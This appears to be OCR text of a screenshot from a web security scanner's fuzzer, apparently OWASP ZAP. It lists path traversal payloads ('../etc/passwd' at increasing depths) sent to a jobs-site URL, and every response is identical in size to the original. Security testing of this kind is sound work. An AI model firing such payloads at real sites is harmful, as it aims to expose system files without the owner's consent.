 Search Alerts Output WebSockets Active Scan Fuzzer
rogress: 1: HTTP - https://jobs.b..Fbranding&hl=en 100% Current fuzzers: 0
--Select Fuzzer--
Error 0: HTTP - https://jobs.b..Fbranding&hl=en
1: HTTP - https://jobs.b..Fbranding&hl=en
Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 1.17 s 1,207 bytes 47,732 bytes High
1 Fuzzed 200 OK 1.21 s 1,207 bytes 47,732 bytes ../etc/passwd
2 Fuzzed 200 OK 1.65 s 1,207 bytes 47,732 bytes ../../etc/passwd
3 Fuzzed 200 OK 1.67 s 1,207 bytes 47,732 bytes ../../../etc/passwd
4 Fuzzed 200 OK 1.58 s 1,207 bytes 47,732 bytes ../../../../etc/passwd
5 Fuzzed 200 OK 962 ms 1,207 bytes 47,732 bytes ../../../../../etc/passwd
6 Fuzzed 200 OK 1.52 s 1,207 bytes 47,732 bytes ../../../../../../etc/passwd
7 Fuzzed 200 OK 1.62 s 1,207 bytes 47,732 bytes ../../../../../../../etc/passwd